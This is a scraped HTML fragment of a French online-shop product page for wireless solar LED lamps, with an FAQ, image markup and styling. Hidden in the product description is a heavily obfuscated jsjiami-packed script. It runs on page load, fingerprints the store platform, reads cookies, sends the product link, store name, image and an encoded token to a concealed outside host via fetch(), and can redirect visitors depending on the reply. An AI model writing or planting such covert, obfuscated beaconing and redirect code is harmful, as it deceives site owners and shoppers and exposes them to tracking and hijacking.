https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 900w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1024w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1280w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1366w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1440w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1536w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1600w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1920w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2056w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2560w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2732w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2880w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3072w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3200w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3840w"></p>
<p><img class="sep-lazyload lazyautosizes lazyloaded" data-sizes="auto" alt="undefined" width="480" height="480" data-aspect-ratio="1.00" data-srcset="https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 48w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 180w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 540w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 720w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 900w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 1024w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 1280w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 1366w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 1440w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 1536w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 1600w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 1920w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 2056w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 2560w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 2732w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 2880w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 3072w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 3200w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 3840w" sizes="1066px" srcset="https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 48w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 180w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 540w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 720w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 900w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 1024w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 1280w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 1366w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 1440w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 1536w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 1600w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 1920w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 2056w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 2560w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 2732w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 2880w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 3072w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 3200w, https://img.staticdj.com/2841900280991cac335e3309cf72eddc_540.jpeg 3840w"><br><strong><img class="sep-lazyload lazyautosizes lazyloaded" data-sizes="auto" alt="undefined" width="480" height="480" data-aspect-ratio="1.00" data-srcset="https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 48w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 180w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 540w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 720w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 900w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1024w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1280w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1366w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1440w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1536w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1600w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1920w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2056w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2560w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2732w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2880w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3072w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3200w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3840w" sizes="1066px" srcset="https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 48w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 180w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 540w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 720w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 900w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1024w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1280w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1366w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1440w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1536w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1600w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1920w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2056w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2560w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2732w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2880w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3072w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3200w, https://img.staticdj.com/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3840w"></strong><strong><br></strong><br></p>
<p><strong><img class="sep-lazyload lazyautosizes lazyloaded" data-sizes="auto" alt="undefined" width="480" height="480" data-aspect-ratio="1.00" data-srcset="https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 48w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 180w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 540w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 720w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 900w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 1024w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 1280w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 1366w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 1440w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 1536w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 1600w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 1920w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 2056w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 2560w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 2732w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 2880w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 3072w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 3200w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 3840w" sizes="1066px" srcset="https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 48w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 180w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 540w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 720w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 900w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 1024w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 1280w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 1366w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 1440w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 1536w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 1600w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 1920w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 2056w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 2560w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 2732w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 2880w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 3072w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 3200w, https://img.staticdj.com/402661e0084a0645d2c2d11045f0a339_540.jpeg 3840w"></strong></p>
<p><strong><img width="500" alt="undefined" src="https://cdn.wshopon.com/image/2022/08/f40ae3cbd17290da957d8ae6b5aa997aa87acffa535ee9edf616ab7b269e548a.png"></strong></p>
<h3>QUESTIONS FRÉQUEMMENT POSÉES</h3>
<p><strong>Quel type de cellule photoélectrique les lumières utilisent-elles ?</strong><br>- Nos lampes solaires à LED fonctionnent avec une cellule photoélectrique du crépuscule à l'aube, ce qui signifie qu'elles s'allumeront et s'éteindront automatiquement avec le sens de la lumière naturelle, et qu'elles peuvent être allumées et éteintes manuellement en utilisant l'interrupteur/bouton intégré aux lumières.<br><br><strong>Combien de temps les lumières restent allumées pendant la nuit ?</strong><br>- Nos lampes solaires extérieures peuvent rester allumées toute la nuit.<br><br><strong>Ont-ils besoin de fils pour l'installation ?</strong><br>- Nos lampes solaires sont 100 % sans fil. Tout ce que vous avez à faire est de le mettre à l'endroit souhaité, d'appuyer sur le bouton marche/arrêt de la lampe, et c'est tout. C'est simple!</p>
<p> </p>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84yMTQxg/LzE3FQlKyUjcwNjY4NUA1NTA3PTJEtzw5TURKMkS6MkY2NjQ2MDS6VaADSxGBQ="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script><span id="cnki_grabber" data-id="1701314269000" style="visibility: hidden;"></span>
                
              </div><a href="/products/lampe-1" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
